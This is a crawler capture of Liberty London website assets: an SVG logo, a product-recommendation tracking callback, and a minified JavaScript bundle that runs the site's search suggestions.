<svg width="150" height="24" viewBox="0 0 150 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M92.1029 0.467182H81.6676L81.8899 11.8778L81.6623 23.5361H85.4089L85.1972 14.4339H88.785C89.3635 14.3958 89.9423 14.5022 90.469 14.7433C90.9958 14.9845 91.4537 15.3528 91.8013 15.8148C93.5072 18.2655 95.0148 20.8474 96.3099 23.5361H100.739C98.6718 20.3949 96.5251 17.3028 94.299 14.26C99.2468 12.9582 100.284 9.7116 100.284 7.20812C100.284 5.33183 98.8076 0.467182 92.0818 0.467182M85.1972 11.8778V3.00755H92.1188C95.0981 3.00755 97.1354 4.63086 97.1354 7.25028C97.1354 10.1332 94.8547 11.8778 92.1188 11.8778H85.1972Z" fill="white"/>
<path d="M121.906 0.467182H103.126V3.28162L110.867 3.01282V11.8778L110.645 23.5361H114.381L114.148 11.8778V3.01282L121.906 3.28162V0.467182Z" fill="white"/>
<path d="M74.6137 19.346C72.751 20.4001 70.6184 21.217 68.5017 21.217C63.1359 21.217 59.0718 17.5699 58.9025 12.3574L70.1157 12.6894V9.40063L59.1565 9.74848C60.1355 5.57427 63.8185 2.75456 68.4964 2.75456C70.1 2.7419 71.6548 3.30297 72.878 4.33571L75.3122 2.11156C73.298 0.683142 70.8731 -0.0565512 68.4012 0.00337406C60.961 0.00337406 55.5264 5.05776 55.5264 12.0253C55.5264 18.9929 60.961 23.9998 68.4012 23.9998C71.2333 24.0121 74.0193 23.2852 76.4817 21.8917L74.6137 19.346Z" fill="white"/>
<path d="M0 0.467182L0.227545 12.331L0.0105835 23.5361H16.3568V20.7216L3.51372 21.001V12.331L3.74656 0.467182H0Z" fill="white"/>
<path d="M24.559 0.467182H20.8125L21.04 12.0043L20.8125 23.5361H24.559L24.2733 11.999L24.559 0.467182Z" fill="white"/>
<path d="M41.7519 0.467182H31.8616L32.0839 11.8778L31.8616 23.5361H43.9215C48.1549 23.5361 51.0231 20.5266 51.0231 16.5052C51.0262 15.2018 50.6303 13.9285 49.8881 12.855C49.1459 11.7815 48.0927 10.9589 46.869 10.4969C47.5717 10.055 48.146 9.43778 48.535 8.70643C48.9239 7.97509 49.114 7.15511 49.0863 6.32795C49.0863 2.71768 46.2605 0.467182 41.7519 0.467182ZM35.3277 9.75376V3.00755H41.5614C44.3713 3.00755 45.9165 4.17233 45.9165 6.28579C45.9165 8.62061 44.493 9.75376 41.5614 9.75376H35.3277ZM35.3277 20.9957V12.3099H41.7519C45.6043 12.3099 47.9009 13.8911 47.9009 16.5263C47.9009 19.3408 45.6043 21.0168 41.7519 21.0168L35.3277 20.9957Z" fill="white"/>
<path d="M149.058 0.467182H144.274L137.199 11.1926L130.129 0.467182H125.34L135.559 14.6817L135.326 23.5361H139.073L138.84 14.6817L149.058 0.467182Z" fill="white"/>
<path d="M148.084 20.0312C147.731 20.0518 147.392 20.1749 147.109 20.3853C146.825 20.5956 146.61 20.8841 146.489 21.2151C146.369 21.546 146.348 21.9049 146.43 22.2475C146.511 22.59 146.692 22.9012 146.949 23.1427C147.207 23.3841 147.529 23.5452 147.878 23.606C148.226 23.6668 148.584 23.6248 148.909 23.485C149.233 23.3452 149.509 23.1138 149.703 22.8194C149.897 22.525 150 22.1805 150 21.8284C149.985 21.3372 149.775 20.8722 149.415 20.5352C149.056 20.1983 148.578 20.017 148.084 20.0312Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abwuN5YT0S94mLiiHH2HO6fWwy&userId=&emailId=&products=id%3A%3A000761995%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000773733%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000761996%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000814187%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A394179%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000761960%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000793296%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000793298%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000854285%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000793304%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000793297%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000854287%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3481&anchors=000793299&__recoUUID=0b377c77-a6bf-4fe6-9738-15b6e4e18827&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fiphis-embossed-leather-travel-card-holder-000793299.html&__cq_uuid=abwuN5YT0S94mLiiHH2HO6fWwy&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000793299%22%2C%22sku%22%3A%22R538209006%22%7D%5D%7D&ls=true&_=1768825707402&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abwuN5YT0S94mLiiHH2HO6fWwy","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/search.js
body_size: 2235
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});